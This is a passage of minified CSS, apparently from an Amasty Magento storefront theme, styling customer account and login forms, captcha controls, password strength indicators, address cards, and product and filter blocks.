.captcha-reload,.form.form-orders-search .field.captcha .control.captcha .captcha-reload.disabled,.form.form-orders-search .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.form-orders-search .field.captcha .control.captcha .captcha-reload,.block.block-customer-login .field.captcha .control.captcha .captcha-reload.disabled,.block.block-customer-login .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .block.block-customer-login .field.captcha .control.captcha .captcha-reload,.block.block-new-customer .field.captcha .control.captcha .captcha-reload.disabled,.block.block-new-customer .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .block.block-new-customer .field.captcha .control.captcha .captcha-reload,.form.contact .field.captcha .control.captcha .captcha-reload.disabled,.form.contact .field.captcha .control.captcha .captcha-reload[disabled],fieldset[disabled] .form.contact .field.captcha .control.captcha .captcha-reload{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-recaptcha-block .captcha-reload,.form.password.reset .field.captcha .control.captcha .captcha-reload,.form.send.confirmation .field.captcha .control.captcha .captcha-reload,.form.password.forget .field.captcha .control.captcha .captcha-reload,.form.create.account .field.captcha .control.captcha .captcha-reload,.form.search.advanced .field.captcha .control.captcha .captcha-reload,.form.form-orders-search .field.captcha .control.captcha .captcha-reload,.block.block-customer-login .field.captcha .control.captcha .captcha-reload,.block.block-new-customer .field.captcha .control.captcha .captcha-reload,.form.contact .field.captcha .control.captcha .captcha-reload{margin-left:10px}}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.block.block-customer-login,.block.block-new-customer{margin-bottom:50px;max-width:430px;width:100%}.form.password.reset>fieldset,.form.send.confirmation>fieldset,.form.password.forget>fieldset,.form.create.account>fieldset,.form.search.advanced>fieldset,.form.form-orders-search>fieldset,.block.block-customer-login>fieldset,.block.block-new-customer>fieldset{margin-bottom:25px}.form.password.reset>fieldset:not(:last-of-type),.form.send.confirmation>fieldset:not(:last-of-type),.form.password.forget>fieldset:not(:last-of-type),.form.create.account>fieldset:not(:last-of-type),.form.search.advanced>fieldset:not(:last-of-type),.form.form-orders-search>fieldset:not(:last-of-type),.block.block-customer-login>fieldset:not(:last-of-type),.block.block-new-customer>fieldset:not(:last-of-type){border-bottom:1px solid #dfdedd;padding-bottom:25px}.form.password.reset legend+br,.form.send.confirmation legend+br,.form.password.forget legend+br,.form.create.account legend+br,.form.search.advanced legend+br,.form.form-orders-search legend+br,.block.block-customer-login legend+br,.block.block-new-customer legend+br{display:none}.form.password.reset .control.captcha .nested,.form.send.confirmation .control.captcha .nested,.form.password.forget .control.captcha .nested,.form.create.account .control.captcha .nested,.form.search.advanced .control.captcha .nested,.form.form-orders-search .control.captcha .nested,.block.block-customer-login .control.captcha .nested,.block.block-new-customer .control.captcha .nested{margin-bottom:5px}.account .toolbar,.account .toolbar .pager{align-items:center}.account .toolbar .pager .toolbar-amount{display:block}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0}.amtheme-account-actions{margin:40px 0 0}.amtheme-account-actions .amtheme-fields{align-items:center;display:flex;justify-content:center;margin-bottom:40px}.amtheme-account-actions>.actions-toolbar{margin:0}.amtheme-account-actions>.actions-toolbar .primary>.action{margin:0}.amtheme-account-actions .choice:last-of-type{margin-inline-start:20px;padding-inline-start:20px;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-account-actions .choice:last-of-type{margin-left:20px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-account-actions .choice:last-of-type{padding-left:20px}}.amtheme-account-actions .choice:last-of-type:before{background:#dfdedd;content:'';height:100%;left:0;position:absolute;width:2px}.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{background:#f7f7f7;box-sizing:border-box;padding:20px 35px}.amtheme-card-block>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading,.amtheme-address-method>.amtheme-heading{display:flex;justify-content:space-between;margin-bottom:15px}.amtheme-card-block>.amtheme-heading>.action,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading>.action,.amtheme-address-method>.amtheme-heading>.action{font-size:1.6rem;font-weight:700;letter-spacing:.03em}.amtheme-card-block>.amtheme-heading>.amtheme-title,.amtheme-card-block>.amtheme-title,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading>.amtheme-title,.amtheme-addresses-block.-dashboard-addresses>.amtheme-title,.amtheme-address-method>.amtheme-heading>.amtheme-title,.amtheme-address-method>.amtheme-title{font-size:1.8rem;font-weight:700;letter-spacing:.01em;margin:0}.amtheme-card-block.-with-table,.amtheme-addresses-block.-dashboard-addresses.-with-table,.amtheme-address-method.-with-table{background:#fcfcfc}.amtheme-card-block.-with-table>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses.-with-table>.amtheme-heading,.amtheme-address-method.-with-table>.amtheme-heading{border-bottom:1px solid #dfdedd;margin-bottom:15px;padding-bottom:20px}.amtheme-card-block.-with-table .table-wrapper,.amtheme-addresses-block.-dashboard-addresses.-with-table .table-wrapper,.amtheme-address-method.-with-table .table-wrapper{margin-bottom:0}.account-nav-content{background:0 0;padding:0}.account-nav-content .nav.item{margin:0 0 10px;align-items:center;display:flex;transition:all .4s ease-in-out}.account-nav-content .nav.item>a{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:400;transition:all .4s ease-in-out;width:100%}.ie11 .account-nav-content .nav.item>a{word-break:break-all}.account-nav-content .nav.item>a>strong{font-weight:400}.account-nav-content .nav.item:hover>a{color:#070605}.account-nav-content .nav.item:hover:not(.current){margin-inline-start:12px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.account-nav-content .nav.item:hover:not(.current){margin-left:12px}}.account-nav-content .nav.item.current{margin:0 0 10px}.account-nav-content .nav.item.current>strong{color:#070605;font-weight:400}.account-nav-content .nav.item.current:before{background:#333;border-radius:50%;content:'';display:block;height:5px;margin-right:7px;width:5px}.account-nav-content .nav.item>.delimiter{margin-bottom:30px}._block-title,.customer-account-create .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title,.customer-account-forgotpassword .page-title,.customer-account-confirmation .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title{font-size:2.2rem;font-weight:700;line-height:2.2rem;margin:0 auto 20px;max-width:430px}._block-subtitle,.block.block-customer-login .block-subtitle,.block.block-new-customer .block-subtitle,.form.password.forget .field.note,.form.send.confirmation .field.note,.form.password.reset .field.note{display:block;font-size:1.6rem;font-weight:400;margin:0 0 20px}.customer-account-create .form-create-account{margin:auto}.form-create-account .fieldset.create.account:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.4rem}.form-create-account .fieldset.create.account:after{margin-top:20px}.form-create-account .field.choice+.field{margin-top:20px}.customer-account-login .page-title-wrapper{display:none}.login-container{margin:40px auto 25px}.login-container .block:not(:first-of-type){margin-top:35px}.login-container .block-customer-login{border-bottom:1px solid #dfdedd;padding-bottom:35px}.login-container .field .tooltip.wrapper{padding-left:10px}.block.block-customer-login,.block.block-new-customer{margin:auto}.block.block-customer-login .block-subtitle,.block.block-new-customer .block-subtitle{margin-top:10px}.block.block-new-customer div.block-title{margin-bottom:10px}.multishipping-checkout-register .form.create.account{margin-inline-end:auto;margin-inline-start:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-register .form.create.account{margin-right:auto}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-register .form.create.account{margin-left:auto}}.form.password.forget,.form.send.confirmation,.form.password.reset{margin:0 auto 50px}.form.password.forget fieldset>.field:last-child,.form.send.confirmation fieldset>.field:last-child,.form.password.reset fieldset>.field:last-child{margin-bottom:0}.form.password.forget .field.note,.form.send.confirmation .field.note,.form.password.reset .field.note{margin-top:0}.password-strength-meter{align-items:center;border:1px solid #dfdedd;border-radius:30px;box-sizing:border-box;display:inline-flex;font-size:1.2rem;margin-top:5px;overflow:hidden;padding:7px 10px}.password-strength-meter:after{margin-inline-start:5px;align-items:center;content:'';display:inline-flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.password-strength-meter:after{margin-left:5px}}.password-strength-meter span{margin-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.password-strength-meter span{margin-left:5px}}.password-weak .password-strength-meter{border-color:#f23b3b}.password-weak .password-strength-meter span{color:#f23b3b}.password-weak .password-strength-meter:after{content:'❌'}.password-weak .password-strength-meter:after{font-size:.9rem}.password-medium .password-strength-meter{border-color:#ffd43e}.password-medium .password-strength-meter span{color:#ffd43e}.password-medium .password-strength-meter:after{content:'🙂'}.password-strong .password-strength-meter{border-color:#7aa022}.password-strong .password-strength-meter span{color:#7aa022}.password-strong .password-strength-meter:after{content:'👍'}.password-very-strong .password-strength-meter{border-color:#7aa022}.password-very-strong .password-strength-meter span{color:#7aa022}.password-very-strong .password-strength-meter:after{content:'👌'}.account table{background:#fcfcfc;border-radius:6px}.account table .col.actions{white-space:nowrap}.account table .col.actions .action:not(:first-of-type){margin-inline-start:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.account table .col.actions .action:not(:first-of-type){margin-left:20px}}[class*=sales-guest-] .items.order-links,.account .items.order-links{border-bottom:1px solid #dfdedd;margin:15px 0}[class*=sales-guest-] .items.order-links .nav.item,.account .items.order-links .nav.item{display:inline-block;margin:0;padding:20px 0}[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-inline-end:30px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-right:30px}}[class*=sales-guest-] .items.order-links .nav.item.current,.account .items.order-links .nav.item.current{border-bottom:1px solid #070605;margin-bottom:-1px}[class*=sales-guest-] .items.order-links .nav.item.current>*,.account .items.order-links .nav.item.current>*{color:#070605}[class*=sales-guest-] .items.order-links .nav.item>*,.account .items.order-links .nav.item>*{color:#4a4948;font-weight:400}[class*=sales-guest-] .items.order-links .nav.item:hover>*,.account .items.order-links .nav.item:hover>*{color:#070605}[class*=magento_rma] .page-title-wrapper,[class*=sales-guest-] .page-title-wrapper,.account[class*=sales-] .page-title-wrapper{display:flex;flex-wrap:wrap}[class*=magento_rma] .page-title-wrapper>.page-title,[class*=sales-guest-] .page-title-wrapper>.page-title,.account[class*=sales-] .page-title-wrapper>.page-title,[class*=magento_rma] .page-title-wrapper>.amtheme-info,[class*=sales-guest-] .page-title-wrapper>.amtheme-info,.account[class*=sales-] .page-title-wrapper>.amtheme-info{flex-basis:100%}[class*=magento_rma] .page-title-wrapper .amtheme-info,[class*=sales-guest-] .page-title-wrapper .amtheme-info,.account[class*=sales-] .page-title-wrapper .amtheme-info{align-items:center;display:flex;flex-wrap:wrap}[class*=magento_rma] .page-title-wrapper>.amtheme-info>*,[class*=sales-guest-] .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-bottom:15px;margin-inline-end:30px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){[class*=magento_rma] .page-title-wrapper>.amtheme-info>*,[class*=sales-guest-] .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-left:0;margin-right:30px}}[class*=magento_rma] .page-title-wrapper>.actions,[class*=sales-guest-] .page-title-wrapper>.actions,.account[class*=sales-] .page-title-wrapper>.actions{align-self:center;font-size:1.2rem;margin-bottom:20px;text-align:right;text-transform:uppercase}[class*=magento_rma] .page-title-wrapper>.actions .print,[class*=sales-guest-] .page-title-wrapper>.actions .print,.account[class*=sales-] .page-title-wrapper>.actions .print{display:none}[class*=magento_rma] .page-title-wrapper>.actions-toolbar,[class*=sales-guest-] .page-title-wrapper>.actions-toolbar,.account[class*=sales-] .page-title-wrapper>.actions-toolbar{align-self:flex-start;margin:0}.amtheme-order-status{background:#f7f7f7;border-radius:4px;display:inline-block;padding:10px 12px}.amtheme-order-status>*{vertical-align:middle}.amtheme-order-status .amtheme-label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin-right:10px}.amtheme-order-status .amtheme-status{font-weight:700}.amtheme-order-date{display:inline-block}.amtheme-order-date>*{vertical-align:middle}.amtheme-order-date .label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.amtheme-order-date .date{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-order-date .date{margin-left:10px}}[class*=magento_rma] .page-title-wrapper .reorder,[class*=sales-guest-] .page-title-wrapper .reorder,.account[class*=sales-] .page-title-wrapper .reorder{align-items:center;display:inline-flex}[class*=magento_rma] .page-title-wrapper .reorder .amtheme-icon,[class*=sales-guest-] .page-title-wrapper .reorder .amtheme-icon,.account[class*=sales-] .page-title-wrapper .reorder .amtheme-icon{margin-inline-start:10px;fill:#333;height:15px;transition:right .4s ease-in-out;width:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){[class*=magento_rma] .page-title-wrapper .reorder .amtheme-icon,[class*=sales-guest-] .page-title-wrapper .reorder .amtheme-icon,.account[class*=sales-] .page-title-wrapper .reorder .amtheme-icon{margin-left:10px}}[class*=magento_rma] .page-title-wrapper .reorder:hover .amtheme-icon,[class*=sales-guest-] .page-title-wrapper .reorder:hover .amtheme-icon,.account[class*=sales-] .page-title-wrapper .reorder:hover .amtheme-icon{fill:#545454;right:2px}.order-actions-toolbar>.actions{display:flex}.order-actions-toolbar>.actions .action{align-items:center;display:flex}.order-actions-toolbar>.actions .action:not(:first-child):before{background:#dfdedd;content:'';display:inline-block;height:20px;margin:0 20px;vertical-align:middle;width:2px}.form.form-newsletter-manage br{display:none}.form.form-newsletter-manage .field.choice{margin-top:5px}.form.form-edit-account{margin-bottom:30px;width:100%}.form.form-edit-account>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}.form.form-edit-account .field.password-info{margin-bottom:20px}.form.form-edit-account>.fieldset.password{display:none}.customer-account-edit .page-title{margin-bottom:10px}.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{background:#f7f7f7;box-sizing:border-box;padding:20px 35px}.amtheme-addresses-block .empty{margin:15px 0 0}.amtheme-addresses-block.-addresses-grid{padding:25px 35px}.amtheme-addresses-block.-addresses-grid .amtheme-heading{display:flex;justify-content:space-between}.amtheme-addresses-block.-addresses-grid .amtheme-heading>.action{font-size:1.6rem;font-weight:700;letter-spacing:.03em}.amtheme-addresses-block.-addresses-grid .amtheme-heading>.amtheme-title{font-size:1.8rem;font-weight:700;letter-spacing:.01em;margin:0}.amtheme-addresses-block.-addresses-grid .customer-addresses-toolbar{margin-bottom:0}.amtheme-address-card{background:#fff;border-radius:4px;box-sizing:border-box;padding:15px;width:100%}.amtheme-address-card .amtheme-wrapper .amtheme-title{color:#4a4948;display:block;font-weight:700;margin-bottom:20px}.amtheme-address-card .amtheme-content>a{color:#070605;font-size:1.6rem;font-weight:400;line-height:2rem}.amtheme-address-card .amtheme-actions{margin-top:20px}.amtheme-address-card .action{font-size:1.2rem;letter-spacing:.06em;text-transform:uppercase}.amtheme-address-card .amtheme-row{display:flex;flex-direction:column;margin-bottom:15px}.amtheme-address-card .amtheme-row .amtheme-title{color:#4a4948;font-size:1.2rem;font-weight:700;letter-spacing:.06em;margin-bottom:10px;text-transform:uppercase}.amtheme-address-card .amtheme-content{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-address-card .amtheme-content{word-break:break-all}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{display:flex;flex-direction:column;justify-content:space-between;margin:15px 0 25px;width:100%}.amtheme-addresses-block.-addresses-grid .amtheme-address-card{flex-grow:1;margin:0;width:100%}.amtheme-card-wrap .amtheme-actions{display:flex;justify-content:flex-end;margin-top:20px}.amtheme-card-wrap .amtheme-actions .action{font-size:1.2rem;letter-spacing:.06em;margin:0 0 0 20px;text-transform:uppercase}.amtheme-card-wrap .amtheme-actions .action.delete{color:#4a4948}.amtheme-card-wrap .amtheme-actions .action.delete:hover{color:#6c6a69}.form-address-edit{margin-bottom:30px;width:100%}.form-address-edit>.fieldset:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:30px}.form-address-edit .fields.-hidden{display:none}.form-address-edit .fields.-am-block{justify-content:space-between}.amtheme-addresses-block.-dashboard-addresses>.amtheme-content{word-break:break-word;word-wrap:break-word;border-radius:0;padding:0}.ie11 .amtheme-addresses-block.-dashboard-addresses>.amtheme-content{word-break:break-all}.amtheme-dashboard-info .amtheme-card-block>.amtheme-title,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-title,.amtheme-dashboard-info .amtheme-address-method>.amtheme-title{display:block;margin-bottom:15px}.amtheme-dashboard-info .amtheme-customer-name{display:block}.amtheme-dashboard-info .amtheme-information .amtheme-content{word-break:break-word;word-wrap:break-word;list-style-type:none;margin:0;padding:0}.ie11 .amtheme-dashboard-info .amtheme-information .amtheme-content{word-break:break-all}.amtheme-dashboard-info .amtheme-card-block>.amtheme-actions,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses>.amtheme-actions,.amtheme-dashboard-info .amtheme-address-method>.amtheme-actions{margin-top:15px}.amtheme-dashboard-info .amtheme-card-block .action,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses .action,.amtheme-addresses-block.-dashboard-addresses .amtheme-address-card .action,.amtheme-dashboard-info .amtheme-address-method .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin-right:10px}.amtheme-dashboard-info .amtheme-card-block .action:hover,.amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses .action:hover,.amtheme-addresses-block.-dashboard-addresses .amtheme-address-card .action:hover,.amtheme-dashboard-info .amtheme-address-method .action:hover{color:#6c6a69}.amtheme-card-block.amtheme-reviews-dashboard,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard,.amtheme-address-method.amtheme-reviews-dashboard{padding-bottom:0}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-items{display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items>.amtheme-item,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{background:#fff;border-radius:4px;box-sizing:border-box;display:flex;flex-direction:column;margin:0 0 20px;padding:15px 20px;width:100%}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-item>.product-name,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item>.product-name,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-item>.product-name{word-break:break-word;word-wrap:break-word;color:#4a4948;font-weight:700;margin-bottom:15px}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-item>.product-name,.ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item>.product-name,.ie11 .amtheme-address-method.amtheme-reviews-dashboard .amtheme-item>.product-name{word-break:break-all}.amtheme-card-block.amtheme-reviews-dashboard .rating-summary,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .rating-summary,.amtheme-address-method.amtheme-reviews-dashboard .rating-summary{align-items:center;display:flex;margin:0}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-item .amtheme-label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;padding-inline-end:10px;color:#3d3731}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-card-block.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-item .amtheme-label,.amtheme-address-method.amtheme-reviews-dashboard .amtheme-item .amtheme-label{padding-right:10px}}.page-product-downloadable .amtheme-product-info .product.attribute.overview{margin-bottom:20px}.page-product-downloadable .amtheme-product-info .samples-item-title,.page-product-downloadable .amtheme-product-info .box-tocart.qty{display:none}.page-product-downloadable .amtheme-product-info .items.samples,.page-product-downloadable .amtheme-product-info .field.downloads>.control{display:flex;flex-wrap:wrap}.page-product-downloadable .amtheme-product-info .samples .samples-item{margin:0 20px 20px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice:not(.downloads-all)>.label{min-width:130px}.page-product-downloadable .amtheme-product-info .samples .samples-item-link,.page-product-downloadable .amtheme-product-info .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label{border:1px solid #dfdedd;border-radius:4px;display:inline-block;padding:10px;transition:.4s ease-in-out;transition-property:border-color,background}.page-product-downloadable .amtheme-product-info .samples .samples-item-link:hover,.page-product-downloadable .amtheme-product-info .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label:hover{border-color:#4a4948}.page-product-downloadable .amtheme-product-info .downloads>.label{color:#4a4948;font-weight:700;margin-bottom:15px}.page-product-downloadable .amtheme-product-info .downloads .field.choice{margin:0}.page-product-downloadable .amtheme-product-info .field.choice .price-container{align-items:center;margin-top:5px}.page-product-downloadable .amtheme-product-info .field.choice .price-container:before{margin-inline-end:5px;content:'+';display:inline}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.page-product-downloadable .amtheme-product-info .field.choice .price-container:before{margin-right:5px}}.page-product-downloadable .amtheme-product-info .downloads .field.choice:not(.downloads-all) input[type=checkbox]:checked+.label{background:#f7f7f7;border-color:#070605}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label{margin:0 20px 20px 0}.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label:before,.page-product-downloadable .amtheme-product-info .downloads .field.choice>.label:after{display:none}.page-product-downloadable .amtheme-product-info .downloads-all{width:100%}.page-product-downloadable .amtheme-product-info .downloads-all .label{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin:0;padding:0}.page-product-downloadable .amtheme-product-info .downloads-no-separately .control{flex-direction:column}.page-product-downloadable .amtheme-product-info .downloads-no-separately .field.choice>.label:before{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/check.svg") center/15px no-repeat;content:'';display:inline-block;height:8px;vertical-align:middle;width:12px}._keyfocus .downloads .field.choice:not(.downloads-all) input[type=checkbox]:focus+.label{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.table-downloadable-products .col.id a{font-weight:400}.page-product-grouped .box-tocart{margin-top:10px}.page-product-grouped .-on-line .box-tocart{margin:0 0 20px}.page-product-grouped .amtheme-product-info .product-add-form{margin-top:20px}.page-product-grouped .amtheme-product-info .product-info-price{display:none}.amtheme-product-info .table-wrapper.grouped{margin-bottom:35px}.amtheme-product-info .table-wrapper.grouped>.no-available{border:1px solid #dfdedd;border-radius:4px;color:#4a4948;display:inline-block;margin-bottom:20px;padding:5px 8px}.amtheme-product-info .amtheme-qty-wrap.-grouped{align-items:center;display:flex;flex-direction:row;justify-content:flex-end;margin-bottom:10px;width:140px}.amtheme-product-info .amtheme-qty-wrap.-grouped>.amtheme-label{margin:0 10px 0 0;min-width:auto;padding:0;width:auto}.amtheme-product-info .table.grouped .row .col.item{padding:0 !important}.amtheme-product-info .table.grouped .product-row{border:1px solid #dfdedd;border-radius:4px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px;padding:10px 20px 0}.amtheme-product-info .table.grouped .product-row>.product{padding-inline-end:10px;box-sizing:border-box;margin:0 0 10px;max-width:calc(100% - 140px)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .table.grouped .product-row>.product{padding-right:10px}}.ie11 .amtheme-product-info .table.grouped .product-row>.product{max-width:1px}.amtheme-product-info .table.grouped .product-row>.control.qty{min-width:40%}.amtheme-product-info .table.grouped .product-item-name{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-product-info .table.grouped .product-item-name{word-break:break-all}.ie11 .amtheme-product-info .table.grouped .product-item-name{display:block}.amtheme-product-info .table.grouped>tbody>tr>td{padding:0}.amtheme-product-info .table.grouped .price-box{margin-top:5px;padding:0}.amtheme-product-info .table.grouped .price{font-size:1.6rem;font-weight:400}.amtheme-product-info .table.grouped .stock.unavailable{align-items:center;color:#a8a69f;display:flex;font-size:1.4rem;text-align:right;text-transform:uppercase}.amtheme-product-info .product-info-stock-sku .configurable-variation-qty{display:none}.toolbar-sorter .amtheme-filter-wrap{flex:1}.toolbar-sorter .amtheme-filter-button{align-items:center;cursor:pointer;display:inline-flex;height:1px;margin-bottom:0;min-height:40px}.toolbar-sorter .amtheme-filter-button .filter-title-text{font-size:1.6rem;font-weight:400}.toolbar-sorter .amtheme-filter-button .amtheme-icon{background:0 0;height:20px;margin-right:5px;width:20px}.toolbar-sorter .amtheme-filter-button .amtheme-icon.-active{height:15px;width:15px}.amtheme-filter-action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;align-items:center;cursor:pointer;transition:none}.amtheme-filter-action:focus,.amtheme-filter-action:active{background:0 0;border:none}.amtheme-filter-action:hover{background:0 0;border:none}.amtheme-filter-action.disabled,.amtheme-filter-action[disabled],fieldset[disabled] .amtheme-filter-action{pointer-events:none;opacity:.5}.amtheme-filter-action .amtheme-title{font-weight:400}.amtheme-filter-action:hover .amtheme-icon{border-color:#040404;color:#040404;fill:#040404}.page-with-filter .block.filter{position:relative}.page-with-filter.catalogsearch-result-index .block.filter{margin-bottom:0}.block.filter{margin:0}.block.filter .filter-title{display:none}.block.filter .filter-options-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;cursor:pointer;padding:15px 20px 15px 0;position:relative;width:100%}.block.filter .filter-options-title:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';height:20px;position:absolute;right:0;transition:transform .2s ease-in-out;width:20px}._keyfocus .block.filter .filter-options-title:focus{border-radius:2px}.block.filter .filter-options-item{border-radius:2px}.block.filter .filter-options-item.-active .filter-options-title:after{transform:translateY(-50%) rotateZ(180deg)}.block.filter .filter-options-content{padding:5px 0}.block.filter .filter-actions{border-top:1px solid #070605;padding:15px 0}.block.filter .filter-clear{color:#4a4948;font-size:1.4rem}.block.filter .filter-clear:hover{color:#6c6a69}.filter-options a:hover{color:#b7c2d2;font-weight:400}.filter-options a:hover .count{color:#b7c2d2}.filter-options .item{margin:0 0 10px;padding:2px 0}.filter-options .amtheme-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;margin-right:5px}.ie11 .filter-options .amtheme-name{word-break:break-all}.filter-options .count{color:#a8a69f;white-space:nowrap}.filter-options .count:after{content:') '}.filter-options .count:before{content:' ('}.filter-options a{color:#070605;display:inline-flex;font-weight:400;max-width:100%;overflow:hidden}.filter-current{box-sizing:border-box;margin:0 0 15px}.filter-current .filter-current-subtitle{font-size:1.4rem;font-weight:400}.filter-current .items{display:flex;flex-wrap:wrap}.filter-current .item{background:#f7f7f7;color:#4a4948;display:flex;flex-wrap:wrap;font-size:1.2rem;line-height:1.5rem;margin:10px 10px 0 0;overflow:hidden;padding:5px 26px 5px 8px;position:relative;text-transform:uppercase}.filter-current .filter-label{font-weight:700;margin-right:5px;min-width:35%}.filter-current .filter-label:after{content:': '}.filter-current .filter-label,.filter-current .filter-value{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;font-weight:700}.ie11 .filter-current .filter-label,.ie11 .filter-current .filter-value{word-break:break-all}.filter-current .remove{display:inline-block;padding:5px 8px;position:absolute;right:0}._keyfocus .filter-current .remove:focus{box-shadow:none}._keyfocus .filter-current .remove:focus .amtheme-icon{border-radius:2px;box-shadow:0 0 0 3px #f7f7f7,0 0 0 4px #070605}.filter-current .amtheme-icon{height:10px;transform:translateY(-5%);vertical-align:middle;width:10px}.block.filter .amtheme-icon.-close{opacity:0}.block.filter .filter-subtitle{font-size:1.8rem;font-weight:700;line-height:2.5rem}.block.filter .action.amtheme-close{display:none}.form-create-account .fields.-am-block{background:0;margin:0;padding:0}.form-create-account .fields.-am-block .label:before{background:#f7f7f7}.map-popup-wrapper.popup .action.close{position:relative;position:absolute;right:0;top:10px}.map-popup-wrapper.popup .action.close:before,.map-popup-wrapper.popup .action.close:after{background:#3d3731;content:'';display:block;height:1px;position:absolute;right:12px;top:50%;width:15px}.map-popup-wrapper.popup .action.close:before{transform:rotate(45deg)}.map-popup-wrapper.popup .action.close:after{transform:rotate(-45deg)}.map-popup-wrapper.popup .action.close:hover:before,.map-popup-wrapper.popup .action.close:focus:before,.map-popup-wrapper.popup .action.close:active:before,.map-popup-wrapper.popup 